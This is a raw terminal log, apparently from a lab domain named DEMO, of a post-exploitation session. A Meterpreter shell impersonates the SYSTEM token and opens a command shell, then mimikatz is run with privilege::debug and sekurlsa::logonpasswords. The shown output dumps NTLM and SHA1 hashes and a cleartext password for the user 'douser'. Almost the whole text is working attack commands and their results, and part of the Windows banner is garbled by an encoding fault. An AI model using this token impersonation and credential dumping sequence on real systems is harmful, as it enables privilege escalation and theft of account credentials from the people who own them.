 meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 960 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 350886 (00000000:00055aa6)
Session : Interactive from 1
User Name : douser
Domain : DEMO
Logon Server : WIN-ENS2VR5TR3N
Logon Time : 2020/7/27 10:06:28
SID : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser
* Domain : DEMO
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
tspkg :
wdigest :
* Username : douser
* Domain : DEMO
* Password : Dotest123
kerberos :
* Username : douser
* Domain : DEMO.COM
* Password : (null)
ssp :
credman :